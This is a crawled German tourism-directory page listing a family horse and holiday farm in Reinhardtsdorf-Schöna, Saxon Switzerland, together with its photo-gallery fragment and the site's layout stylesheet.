

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--schsische-schweiz-information-0pc.de/Unternehmen/2073603
body_size: 4822
content:
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <meta name="robots" content="index,follow" />
    <meta name="language" content="de" />
    <meta name="geo.region" content="DE-SN" />
    <meta name="geo.placename" content="Sächsische Schweiz, Deutschland">
    <meta http-equiv="Cache-Control" content="private, max-age=3600, must-revalidate" />
    
    <title>Sächsisch-Schweiz-Information.de - Schnelle Informationen unsere Gäste</title>
    <meta property="og:title" content="Sächsisch-Schweiz-Information.de - Schnelle Informationen unsere Gäste"/>
    <meta name="description" content="Sächsisch-Schweiz-Information.de - Schnelle Informationen unsere Gäste">

    <link rel="icon" type="image/png" href="/assets/favicon/favicon.ico"/>

    <link rel="stylesheet" href="/assets/royalslider/royalslider.css">
    <link rel="stylesheet" href="/assets/royalslider/skins/default/rs-default.css">

    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/jquery.slick/1.5.0/slick.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/jquery.slick/1.5.0/slick-theme.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/OwlCarousel2/2.1.6/assets/owl.carousel.min.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/OwlCarousel2/2.1.6/assets/owl.theme.default.min.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/container.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/company.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/job.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/skin.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/skin.responsive.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/animation.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/theme.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/responsive.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/omnisearch.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/gallery.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/extra.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/node_modules/@fortawesome/fontawesome-free/css/all.min.css" type="text/css"/>

    <!-- Combined css -->

    <link rel="preconnect" href="https://tools.netsupport24.net">
    <link href="https://tools.netsupport24.net/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,700;1,600&display=swap" rel="stylesheet">
    <link href="https://tools.netsupport24.net/css2?family=Hind&display=swap" rel="stylesheet">
    <link href="https://tools.netsupport24.net/css2?family=Damion&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/font-awesome/5.15.4/css/all.min.css" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://projects-apis.inquence.net/static/widgets/omnisearch/autocomplete.css">

    <script src="https://cdn.netsupport24.eu/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdn.netsupport24.net/ajax/libs/jquery.slick/1.5.0/slick.min.js" type="text/javascript"></script>
    <script src="https://cdn.netsupport24.net/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" type="text/javascript"></script>
    <script src="/assets/royalslider/jquery.royalslider.min.js" type="text/javascript"></script>
    <script src="/assets/royalslider/jquery.easing-1.3.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/data/www.xn--schsische-schweiz-information-0pc.de/theme.css">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/site.webmanifest">



</head>
<body>

<div class="page-wrap scheme_original" style="background: #f3f3f3">

    <!-- region : disturber -->
    <div class="top_panel_top" style="background-color:green!important; color:white;">
    <div class="content_wrap clearfix">
        <div class="top_panel_top_contact_area"></div>
    </div>
</div>    <!-- endregion : disturber -->


    <!-- region : Header -->
    <header class="top_panel_wrap top_panel_style_3 scheme_original menu_show" style="margin-top: 0px; z-index: 200">
    <div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">

                    <div class="top_panel_top">
                <div class="content_wrap clearfix">
                    <div class="top_panel_top_contact_area">Sächsische Schweiz im Überblick - Veranstaltungen, Sehenswertes, Adressen</div>
                </div>
            </div>
        
        <div class="top_panel_middle">
            <div class="content_wrap">
                <div class="contact_logo">
                    <div class="logo">
                        <a href="/" title="Zur Startseite von www.sächsische-schweiz-information.de">
                            <img src="/data/www.xn--schsische-schweiz-information-0pc.de/images/logo/main.png" class="logo_main" alt="Logo">
                        </a>
                    </div>
                </div>
                <div class="menu_main_wrap">
                    <a href="#" class="menu_main_responsive_button icon-menu">
                        <img class="menu_icon" src="/assets/img/menu.png" alt="menu">
                    </a>
                    <nav class="menu_main_nav_area">
                        <ul id="menu_main" class="menu_main_nav inited sf-js-enabled sf-arrows">
                            <li class="menu-item"><a href="/Veranstaltungen" title="Veranstaltungen Sächsische Schweiz Überblick">Veranstaltungen</a></li>
<li class="menu-item"><a href="/Veranstaltungsorte" title="Wo finden Veranstaltungen in der Sächsischen Schweiz statt?">Veranstaltungsorte</a></li>
<li class="menu-item">
    <a href="/Region/Orte" title="Städte, Gemeinden und Ortsteile">Orte</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Orte/Übernachten">Übernachten</a></li>
        <li class="menu-item"><a href="/Orte/Sehenswürdigkeiten">Sehenswürdigkeiten</a></li>
        <li class="menu-item"><a href="/Orte/Essen-und-Trinken">Essen & Trinken</a></li>
        <li class="menu-item"><a href="/Orte/Freizeit">Freizeit</a></li>
    </ul>
</li>
<li class="menu-item"><a href="/Unternehmen" title="Läden, Geschäfte, Übernachtungsmöglichkeiten, Dienstleister">Unternehmen</a></li>
<li class="menu-item">
    <a href="#/Informationen">Infos</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Informationen/Urlaub-trotz-Waldbrand">Urlaub trotz Waldbrand</a></li>
        <li class="menu-item"><a href="/Informationen/Weihnachten">Weihnachten</a></li>
    </ul>
</li>                        </ul>
                    </nav>
                    <ul class="menu_main_responsive">
                        <li class="menu-item"><a href="/Veranstaltungen" title="Veranstaltungen Sächsische Schweiz Überblick">Veranstaltungen</a></li>
<li class="menu-item"><a href="/Veranstaltungsorte" title="Wo finden Veranstaltungen in der Sächsischen Schweiz statt?">Veranstaltungsorte</a></li>
<li class="menu-item">
    <a href="/Region/Orte" title="Städte, Gemeinden und Ortsteile">Orte</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Orte/Übernachten">Übernachten</a></li>
        <li class="menu-item"><a href="/Orte/Sehenswürdigkeiten">Sehenswürdigkeiten</a></li>
        <li class="menu-item"><a href="/Orte/Essen-und-Trinken">Essen & Trinken</a></li>
        <li class="menu-item"><a href="/Orte/Freizeit">Freizeit</a></li>
    </ul>
</li>
<li class="menu-item"><a href="/Unternehmen" title="Läden, Geschäfte, Übernachtungsmöglichkeiten, Dienstleister">Unternehmen</a></li>
<li class="menu-item">
    <a href="#/Informationen">Infos</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Informationen/Urlaub-trotz-Waldbrand">Urlaub trotz Waldbrand</a></li>
        <li class="menu-item"><a href="/Informationen/Weihnachten">Weihnachten</a></li>
    </ul>
</li>                    </ul>
                </div>
            </div>
        </div>

    </div>
</header>    <!-- endregion : Header -->


    <!-- region : Banner -->
        <!-- endregion : Banner -->

    <!-- region : Main -->
    <div class="content_wrap">
        <!-- dynamicContent, DSS, v0.11770094723
http://www.xn--schsische-schweiz-information-0pc.de/Unternehmen/2073603
top -->
<!-- region : template 157 -->
<!-- template 157 -->







  
  




<div class="container-details-company container-details">
  <div class="content_wrap">
    <div class="details-wrapper">
      <div class="left-panel">
        <div class="expand-header">
          <a class="v-center back" href="javascript:history.back()">
            <img class="back-icon" src="/assets/img/job/left-arrow.png" alt="back">
            <span class="back-button" style="margin-left: 5px;">zurück</span>
          </a>
        </div>
        <div class="detail-contents">

          
            
              <!-- <div style="height: 200px; width: 100%" data-map-coordinates="50.88879,14.19741"></div> -->
            
          

          <h4 class="post_title">
            Reiter- und Ferienhof Wacker
          </h4>
          <div class="job-info v-center justify-content-between">
            <div class="v-center">
              <i class="fa fa-map-marker" aria-hidden="true"></i>
              <span style="margin-left: 5px;">Reinhardtsdorf-Schöna</span>
            </div>
          </div>
          <div class="details">
            
            <div class="tags">
              <span class="company tags key">Tags:</span> 
              
                 
                  
                    
                      <span class="company tags value">Reiterhof</span>
                    
                  
                
              
                 
                  
                    
                  
                
              
            </div>
            
            <div class="categories">
              <span class="company categories key">Kategorien:</span> 
              
                
                  <span class="company categories value">Hotel, Gastronomie, Tourismus (1)</span>
                
              
                
                  <span class="company categories value">Reiterhof (5)</span>
                
              
            </div>

            
            
            
            
            
            <!-- region : template 164 -->

<!-- endregion : template 164 -->

            
              
                
                  
                    <div class="briefdescription"><span class="company briefdescription key">Briefdescription:</span> <span class="company briefdescription value">Ferien- und Reiterhof in Schöna ...für die ganze Familie</span></div>
                  
                
              
            
              
                
              
            
              
                
                  
                    <div class="description"><span class="company description key">Description:</span> <span class="company description value">
                      
                        ...f&uuml;r die ganze Familie<br>Ferienhof und Reithof Wacker in der S&auml;chsischen Schweiz<br>Umgeben von der einmalig sch&ouml;nen Naturkulisse der S&auml;chsisch-B&ouml;hmischen Schweiz liegt der Urlaubsort Sch&ouml;na und unser Dreiseitenhof aus dem Jahre 1820.&nbsp;
                      
                    </span></div>
                  
                
              
            
              
                
              
            
              
                
              
            
              
                
                  
                    
                      <div class="website"><span class="company website key">Website:</span> https://www.landurlaub-schoena.de/</div>
                      
                      
                      
                    
                  
                
              
            

            <div class="spacer-30"></div>
            <div id="company_pictures" data-load="https://api.upload.netsupport24.com/api/collections/gallery/users_service/company2073603_main/?fmt=html&suffix=w_140,h_140,f_jpg,c_fill&lang=DE"></div>

          </div>
        </div>
      </div>

      <div class="right-panel">
        

        

        <div class="client-info">

          <div class="location-wrapper">
            <div class="v-center font-weight-bold" style="color: black;">
              <i class="fa fa-map-marker" aria-hidden="true"></i>
              <span style="margin-left: 5px;">Adresse</span>
            </div>
            <div>Hauptstraße 31</div>
            <div>01814 Reinhardtsdorf-Schöna</div>
          </div>

          
            <div class="contact-wrapper">
              <div class="v-center font-weight-bold" style="color: black">
                <i class="fa fa-phone-square" aria-hidden="true"></i>
                <span style="margin-left: 5px;">Ansprechpartner</span>
              </div>
              <div>Familie Wacker</div>
            </div>
          

          <div class="opening-hours-wrapper">
            <div class="v-center font-weight-bold" style="color: black">
              <i class="fa fa-clock"></i>
              <span style="margin-left: 5px;">Öffnungszeiten</span>
            </div>
            <div>
              <!-- region : template 200 -->



    
        
            Noch keine Öffnungszeiten eingetragen
        
    

<!-- endregion : template 200 -->
            </div>
          </div>
          
          

          
            <div class="claim-wrapper">
              
                <p><a class="sc_button sc_button_style_filled" href="https://accounts.managecontent.info/account/login/?next=/api/v1/claim/web.allcompanies/2073603/&autonext=1&rt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc19zdGFmZiI6dHJ1ZSwiZ3JvdXBzIjpbNjBdLCJzdWIiOiJyZWdpc3RlciJ9.edKqaxfk_yT53ffzSBfimDGqDquilhKwT5jVBgFSlOs">Ich möchte Eigentümer dieses Eintrages werden.</a></p>
                <p class="small">Alle auf dieser Seite dargestellten Inhalte stammen aus öffentlichen Quellen und wurden mittels verschiedenster Algorithmen automatisiert zusammengestellt und angereichert.
                  Qualitätsicherungssysteme sorgen für eine hohe Qualität, trotzdem können vereinzelte Fehler nicht ausgeschlossen werden, d.h. die Bereitstellung dieser Informationen erfolgt ohne Gewähr.</p>
              
            </div>
          
          
          <div class="meta-info-wrapper">
            
              <p class="small">Eintrag zuletzt bearbeitet am 31. Januar 2026 11:36 </p> 
            
          </div>

        </div>

      </div>
    </div>
  </div>
</div>




<!-- endregion : template 157 -->
<!-- region : template 155 -->


<!-- region : template 99 -->

  
  
	<script src="https://cdn.netsupport24.net/gdb/views/ieevents/bootstrap5.js?t=165469432"></script>
  
  
    <link rel="stylesheet" href="https://cdn.netsupport24.net/bootstrap/bootstrap_v5/css/bootstrap.min.css">
    <script src="https://cdn.netsupport24.net/bootstrap/bootstrap_v5/js/bootstrap.min.js"></script>
  
  
	<link rel="stylesheet" href="https://cdn.netsupport24.net/node_modules/@mdi/font/css/materialdesignicons.min.css">
  
  
  

<!-- endregion : template 99 -->


<!-- endregion : template 155 -->
<!-- region : template 156 -->


<!-- region : template 99 -->

  
  
	<script src="https://cdn.netsupport24.net/gdb/views/ieevents/bootstrap5.js?t=165469432"></script>
  
  
    <link rel="stylesheet" href="https://cdn.netsupport24.net/bootstrap/bootstrap_v5/css/bootstrap.min.css">
    <script src="https://cdn.netsupport24.net/bootstrap/bootstrap_v5/js/bootstrap.min.js"></script>
  
  
	<link rel="stylesheet" href="https://cdn.netsupport24.net/node_modules/@mdi/font/css/materialdesignicons.min.css">
  
  
  

<!-- endregion : template 99 -->


<!-- endregion : template 156 -->
<!-- region : template 204 -->
<!-- template 95 -->


<!-- region : template 99 -->

  
  
	<script src="https://cdn.netsupport24.net/gdb/views/ieevents/bootstrap5.js?t=165469432"></script>
  
  
    <link rel="stylesheet" href="https://cdn.netsupport24.net/bootstrap/bootstrap_v5/css/bootstrap.min.css">
    <script src="https://cdn.netsupport24.net/bootstrap/bootstrap_v5/js/bootstrap.min.js"></script>
  
  
	<link rel="stylesheet" href="https://cdn.netsupport24.net/node_modules/@mdi/font/css/materialdesignicons.min.css">
  
  
  
    
      
      <script src="https://accounts.managecontent.info/static/shop/js/shop-embed.js"></script>
    
  

<!-- endregion : template 99 -->


<!-- endregion : template 204 -->
<!-- dynamicContent, DSS, v0.11770094724
http://www.xn--schsische-schweiz-information-0pc.de/Unternehmen/2073603
bottom -->
    </div>
    <!-- endregion : Main -->

    <!-- region : Footer -->
    <footer class="footer_wrap widget_area scheme_original">
    <div class="footer_wrap_inner widget_area_inner">
        <div class="content_wrap">
            <div class="columns_wrap">&nbsp;</div>
        </div>
    </div>
    <div class="copyright_wrap copyright_style_text  scheme_original">
        <div class="copyright_wrap_inner">
            <div class="content_wrap">
                <div class="copyright_text">
                    © 2026 www.sächsische-schweiz-information.de. Alle Rechte vorbehalten.
                    <a href="/Impressum" title="Impressum von www.sächsische-schweiz-information.de" rel=”nofollow”>Impressum</a>,
                    <a href="/Nutzungsbedingungen" title="Nutzungsbedingungen von www.sächsische-schweiz-information.de"  rel=”nofollow”>Nutzungsbedingungen</a> und&nbsp;
                    <a href="/Datenschutz"  title="Datenschutzerklärung von www.sächsische-schweiz-information.de" rel=”nofollow”>Datenschutz</a>
                </div>
            </div>
        </div>
    </div>
</footer>
    <!-- endregion : Footer -->

    <!-- region : Back to top -->
    <a href="#" class="scroll_to_top icon-up v-center justify-content-center" title="Scroll to top">
        <img class="footer_up_icon" src="/assets/img/arrow-up.png" alt="arrow">
    </a>
    <!-- endregion : Back to top -->

</div>

<!-- region : Scripts -->
<script type="text/javascript" src="/assets/js/custom.js"></script>
<script type="text/javascript" src="/assets/js/jssor.slider-28.1.0.min.js"></script>
<script src="/assets/js/extra.js?nocache=001"></script>

<link rel="stylesheet" href="https://cdn.netsupport24.net/js/fancybox/3.5.7/jquery.fancybox.min.css">
<script type="text/javascript" src="https://cdn.netsupport24.net/js/fancybox/3.5.7/jquery.fancybox.min.js"></script>

<link rel="stylesheet" href="https://cdn.netsupport24.net/js/leaflet/1.7.1/dist/leaflet.css" crossorigin=""/>
<script src="https://cdn.netsupport24.net/js/leaflet/1.7.1//dist/leaflet.js" crossorigin=""></script>
<script src="/assets/js/leaflet-maps.js"></script>
<!-- endregion : Scripts -->

<!-- region : Consent -->
<link rel="stylesheet" href="/node_modules/cookie-consent-js/src/cookie-consent.css"/>
<script src="/node_modules/cookie-consent-js/src/cookie-consent.js"></script>
<script>
    var cookieConsent = new CookieConsent({
        privacyPolicyUrl: "/datenschutz",
        lang: 'de',
        position: 'left',
    });

    console.log(123);
    $('[data-load]').each(function (idx, el) {
        let $el = $(el);
        $el.load($el.attr('data-load'));
    });
</script>
<!-- endregion : Consent -->

<script type="text/javascript">
    var _paq = window._paq = window._paq || [];
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(["setCookieDomain", "*.www.sächsische-schweiz-information.de"]);
    _paq.push(["setDomains", [
        "*.www.sächsische-schweiz-information.de",
        "*.sächsische-schweiz-information.de",
        "*.www.sächsische-schweiz-information.de",
        "*.www.xn--schsische-schweiz-information-0pc.de",
        "*.xn--schsische-schweiz-information-0pc.de",
        "*.sächsische-schweiz-information.de",
        "*.www.xn--schsische-schweiz-information-0pc.de",
        "*.xn--schsische-schweiz-information-0pc.de"
    ]]);
    _paq.push(["enableCrossDomainLinking"]);
    _paq.push(["setDoNotTrack", true]);
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="https://analytics.diagnoze-netsupport24.de/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '1453']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<noscript><p><img src="https://analytics.diagnoze-netsupport24.de/matomo.php?idsite=1453&rec=1" style="border:0;" alt="" /></p></noscript>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.upload.netsupport24.com/api/collections/gallery/users_service/company2073603_main/?fmt=html&suffix=w_140,h_140,f_jpg,c_fill&lang=DE
body_size: 432
content:

<link type="text/css" rel="stylesheet" href="https://api.upload.netsupport24.com/static/css/main/gallery-widget.css">
<!-- region : Public gallery -->
<div class="gallery public">
  
  <div data-uid="8c7c6e27-1192-4c56-bc29-a75f360f7f78">
    <a href="https://api.upload.netsupport24.com/serve/77/8c7c6e27-1192-4c56-bc29-a75f360f7f78.w_2000,q_80,c_limit.jpg"
       data-fancybox="fancy-gallery-public"  target="_blank">
      
        
      
      <div class="pic" style="background-image: url(https://api.upload.netsupport24.com/serve/77/8c7c6e27-1192-4c56-bc29-a75f360f7f78.w_140,h_140,f_jpg,c_fill.jpg)"></div>
    </a>
    <div class="original_name" title="ferienhof-und-reithof-wacker-in-der-s%C3%A4chsischen-schweiz.jpe">ferienhof-und-reithof-wacker-in-der-s%C3%A4chsischen-schweiz.jpe</div>
  </div>
  
</div>
<!-- endregion : Public gallery -->


--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/container.css
body_size: 3271
content:
/* .container-list{} */
.container-list {
    color: rgba(16, 19, 54, 0.75);    background-color: #f3f3f3;    font-family: 'Montserrat';    padding-top: 50px;    padding-bottom: 50px;
}
.container-list * .details-wrapper {     display: flex;    align-items: flex-start;    position: relative; }
.container-list * .details-wrapper .right-panel {    margin-left: 0px;     width: 300px;
    margin-left: 20px;     background-color: transparent;
}


.container-list * .details-wrapper .left-panel {    margin-left: 20px;    width: calc(100% - 300px);    background-color: transparent; }
.container-list .expand-header {     background-color: #e5e5e5;     padding: 5px 10px;     margin-bottom: 7px; }
.container-list * .title-section {    margin-bottom: 40px; }
.container-list * .title-section {     text-align: center; }
.container-list * .title-section .title, .container-list * .title-section .job-title {    margin-left: 0px;     margin-top: 10px; }
.container-list * .title-section .title {     margin-left: 0px;     margin-top: 10px; }
.container-list * .expand-header .title-icon, .container-list * .expand-header .job-title-icon {     width: 16px;    height: 16px;    object-fit: cover;  }
.container-list * .right-panel .client-info {    margin-left: 10px; }
.container-list * .right-panel ul {    list-style: none;    padding-left: 0px;    margin-top: 0px;  }
.container-list * .right-panel ul li {    margin-bottom: 0; }

.container-list .job-item, /* keep the fallback until all old templates are equal */
.container-list .item {
    background-color: white;
    display: flex;
    padding: 1em;
    margin: 0em 2em 2em 2em;
    position: relative;
    cursor: pointer;
/*    max-height: 180px; */
    min-height: 150px;
    word-break: unset;
}
.container-list .item .image-wrapper {     width: 200px;     height: 124px; }
.container-list * .item .job-item-img, /* keep the fallback until all old templates are equal */
.container-list * .job-item .job-item-img, /* keep the fallback until all old templates are equal */
.container-list * .item .item-img {
    /* height: 100%; */
    width: 196px; /* 200px;*/
    object-fit: cover;
    max-width: unset;
    margin-right: 1em;
}
.container-list * .item .detail {
    width:100%;
}


.title-section .job-title-icon,  /* keep the fallback until all old templates are equal */
.title-section .title-icon {
    width: 32px;
    height: 32px;
    object-fit: cover;
}
.title-section .job-title, /* keep the fallback until all old templates are equal */
.title-section .title  {
    font-family: 'Montserrat';
    color: #1f252b;
    margin-left: 15px;
    font-size: 2em;
    font-weight: 700;
}

.item .item-img {
    object-fit: cover;
}

.item p {
    margin: 0;
}

.item .img-wrapper {
    position: relative;
}

.item .active-indicator {
    display: none;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0;
    width:0;
    height:0;
    border-bottom: 10px solid white;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}

.item:hover .active-indicator {
    display: block;
}

.item .item-title {
    font-size: 20px;
    line-height: 20px;
    height: 20px;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    margin-top: 10px;
    color: black;
}

.item .item-description {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    margin-top: 10px;
    height: 36px;
    color: rgba(16, 19, 54, 0.75);
}

.plus-indicator {
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 24px;
    padding: 5px;
    background-color: #D63A61;
    font-size: 14px;
    color: white;
}

.plus-indicator .plus {
    margin-left: 5px;
    text-transform: uppercase;
}

.title-wrapper .carousel_icon {
    min-width: 24px;
    margin: 0 10px;
}

.title-wrapper .carousel_icon.normal {
    display: block !important;
}

#job-next, #job-prev {
    cursor: pointer;
}

#job-prev:hover .carousel_icon.normal {
    display: none !important;
}

#job-prev:hover .carousel_icon.hover {
    display: block !important;
}

#job-next:hover .carousel_icon.hover {
    display: block !important;
}

#job-next:hover .carousel_icon.normal {
    display: none !important;
}

.container-details {
    color: rgba(16, 19, 54, 0.75);
    background-color: #f3f3f3;
    font-family: 'Montserrat';
    margin-top: 50px;
    margin-bottom: 50px;
}
.container-details * a{     font-weight: 500; }

.container-details .title-section {
    text-align: center;
}

.container-details .title-section .title {
    margin-left: 0px;
    margin-top: 10px;
}

.container-details .sub-link-wrapper {
    color: rgba(16, 19, 54, 0.5);
    font-size: 14px;
    margin-top: 30px;
}

.container-details .details-wrapper {
    display: flex;
    align-items: flex-start;
    position: relative;
}

.container-details .left-panel {
    width: calc(100% - 300px);
    background-color: transparent;
}

.container-details .right-panel {
    width: 300px;
    margin-left: 20px;
    background-color: transparent;
}

.container-details .expand-header {
    background-color: #e5e5e5;
    padding: 5px 10px;
    margin-bottom: 7px;
}

.container-details .expand-header .back {
    color: #104382;
    cursor: pointer;
}

.container-details .expand-header a:hover {
    color: #104382;
}

.container-details .expand-header .back-icon {
    width: 16px;
    height: 16px;
    object-fit: cover;
}

.container-details .left-panel .detail-contents {
    background-color: white;
    padding: 30px;
}

.container-details .left-panel .detail-img {
    width: 80%;
    height: auto;
    object-fit: cover;
}

.container-details .left-panel .detail-contents .title {
    font-size: 24px;
    color: black;
}

.container-details .left-panel * .categories{ padding:1em 0em 2em 0em; }
.container-details .left-panel * .categories.key { display: none; }
.container-details .left-panel * .categories.value {
    background-color: #cc123f;
    padding: 0.5em;
    margin: 1em 1em 1em 0em;
    color: #fff;
    font-weight: bold;
}
.container-details .left-panel * .description.key { display: none; }
/* .container-details .left-panel * .url_org.key { display: none; } */

.container-details .break-line {
    padding: 0px -30px;
    height: 1px;
    width: calc(100% + 60px);
    margin: 30px 0px 30px -30px;
    background-color: rgba(16, 19, 54, 0.2);
}

.container-details .left-panel .info {
    color: rgba(16, 19, 54, 0.5);
    margin-top: 10px;
    font-size: 15px;
}

.container-details .left-panel .details {
    /* font-size: 14px; */
    line-height: 20px;
    margin-top: 20px;
}

.container-details .left-panel .table {
    width: 50%;
    margin-top: 30px;
}

.container-details .left-panel .table .table-row {
    color: rgba(16, 19, 54, 0.5);
    font-size: 15px;
    border-bottom: 1px solid rgba(16, 19, 54, 0.5);
    position: relative;
    margin: 5px 0px;
}

.container-details .left-panel .table .table-row .table-header {
    font-weight: bold;
    width: 50%;
}

.font-weight-bold {
    font-weight: 700;
}

.container-details .right-panel .client-info {
    margin-left: 10px;
}

.container-details .right-panel .contact-wrapper {
    margin-top: 30px;
}

.container-details .right-panel .button {
    background-color: #6B89AF;
    color: white;
    font-size: 15px;
    padding: 10px 30px;
    font-family: 'Hind';
    text-transform: uppercase;
    border: none;
    margin-top: 30px;
    letter-spacing: 2px;
    font-weight: 300;
}

.container-details.intern-container .right-panel {
    margin-left: 0px;
}

.container-details.intern-container .right-panel .expand-header .title-icon {
    width: 16px;
    height: 16px;
    object-fit: cover;
}

.container-details.intern-container .right-panel ul {
    list-style: none;
    padding-left: 0px;
    margin-top: 0px;
}

.container-details.intern-container .right-panel ul li {
    margin-bottom: 0;
}

.container-details.intern-container .right-panel ul ul {
    padding-left: 15px;
}

.container-details.intern-container .right-panel .categories {
    font-size: 16px;
    cursor: pointer;    
}

.container-details.intern-container .right-panel .categories .count {
    font-size: 13px;
}

.container-details.intern-container .right-panel .sub-categories {
    color: rgba(16, 19, 54, 0.5);
    font-size: 14px;
    cursor: pointer;
}

.container-details.intern-container .right-panel .sub-categories:hover {
    color: #D63A61;
}

.container-details.intern-container .right-panel .sub-categories .count {
    font-size: 11px;
}

.container-details.intern-container .categories > ul {
    display: none;
    height: 0;
}

.container-details.intern-container .categories .categories-list.show {
    display: block;
    height: auto;
    margin-bottom: 5px;
}

/*- MENU ANIMATION (Optional and only functions when js is enabled) -*/
/*- Animation to hide the menu -*/
.intern-container .menu-fadeIn {
    -moz-transition: height 0.25s ease-in;
    -o-transition: height 0.25s ease-in;
    -webkit-transition: height 0.25s ease-in;
    transition: height 0.25s ease-in;
}

/*- Animation to show the menu -*/
.show-menu #menu-links {
    -moz-transition: height 0.15s ease-out;
    -o-transition: height 0.15s ease-out;
    -webkit-transition: height 0.15s ease-out;
    transition: height 0.15s ease-out;
}

.progressbar {
    position: relative;
    height: 30px;
    width: 90%;
    margin-top: 5px;
}

.progressbar .line {
    position: absolute;
    height: 8px;
    border-radius: 5px;
    left: 0;
    top: 12px;
    background-color: #7A8090;
}

.progressbar .line.overall {
    width: 100%;
}

.progressbar .line.now {
    background-color: #D63A61;
    transition: all 0.3s ease-in;
}

.progressbar .circle {
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #D63A61;
    transition: all 0.3s ease-in;
}

.progressbar .circle.overall {
    left: calc(100% - 16px);
}

.container-details.intern-container .right-panel button {
    width: 100%;
}

.container-details.intern-container .left-panel {
    margin-left: 20px;
}

.container-details.intern-container .item {
    background-color: white;
    display: flex;
    padding: 1em;
    margin: 0em 2em 2em 2em;
    position: relative;
    cursor: pointer;
    max-height: 180px;
    word-break: unset;
}
.container-details.intern-container .item .item-img {
    height: 100%;
    width: 200px;
    object-fit: cover;
}

.container-details.intern-container .left-panel .item .detail .description {
    color: rgba(16, 19, 54, 0.5);
}

.container-index .left-panel a.item,
.container-details .left-panel a.item {
    color: rgba(16, 19, 54, 0.75);
}
.job-details-container .post-content h1 {  font-size: 36px;    text-transform: uppercase;    color: #1f252b; }
.container-details h2 {  font-size: 33px;     color: #1f252b; }
.container-details h3 {  font-size: 33px;    text-transform: uppercase; font-weight:bold;   color: #1f252b; }
.container-details h4 {  font-size: 27px;    color: #cc123f;  }
.container-details h5 {  font-size: 24px;   color: #1f252b; }
.container-details h6 {  font-size: 21px;  text-transform: uppercase;  color: #1f252b;  }
.container-details .left-panel .item .info {
    margin-top: 0;
    font-size: 14px;
}

.container-details .item:hover {
    background-color:  #E3E7F0;
}
.container-list .item .image-wrapper,
.container-details .item .image-wrapper {
    position: relative;
    display: flex;
    margin-right: 1em;
}

.container-details .item .detail {
    padding-left: 15px;
    width: calc(100% - 200px);
}

.container-list .left-panel .item .detail .title,
.container-details .left-panel .item .detail .title {
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
/*    white-space: nowrap; */
/*    height: 24px; */
    margin-top: 10px;
}

.container-list-include * .left-panel{ margin:0 !important; }
.container-list-include * .item{    margin: 0em 0em 2em 0em; }
.container-list-include * .item .detail {    width: -webkit-fill-available; }

.container-details .left-panel .item .detail .description {
    margin-top: 10px;
    height: 60px;
    font-size: 13px;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    color:#333;
}

/* Extra styles */

.container-details .title-section {
    margin-bottom: 40px;
}

